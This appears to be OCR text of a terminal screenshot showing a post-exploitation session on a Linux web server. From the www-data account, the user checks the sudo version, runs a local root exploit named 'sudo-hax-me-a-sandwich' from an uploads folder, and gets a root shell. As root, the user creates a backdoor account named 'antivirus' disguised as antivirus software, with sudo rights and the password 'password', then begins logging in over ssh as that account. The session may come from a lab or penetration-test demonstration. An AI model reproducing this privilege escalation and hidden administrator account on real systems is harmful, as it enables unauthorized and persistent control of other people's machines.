 Terminal
File Edit View Search Terminal Help
www-data@cdweb01:/var/www/html/uploads/linux_exploit$ sudo -V
sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
www-data@cdweb01:/var/www/html/uploads/linux_exploit$ ./sudo-hax-me-a-sandwich 1
<l/uploads/linux_exploit$ ./sudo-hax-me-a-sandwich 1
whoami
root
useradd -m -s /bin/bash -c "Antivirus Software" -G sudo antivirus
passwd antivirus
New password: password
Retype new password: password
passwd: password updated successfully
exit
www-data@cdweb01:/var/www/html/uploads/linux_exploit$ exit
exit
exit
exit
^C
[OS:Linux Login:Thu,20221103.0326hrs FreeRAM:1.7G IP:192.168.56.1, 192.168.100.179]
┌─[✗]─[ppoteete@zfoo]─[~]
└──╼ $ ssh antiviru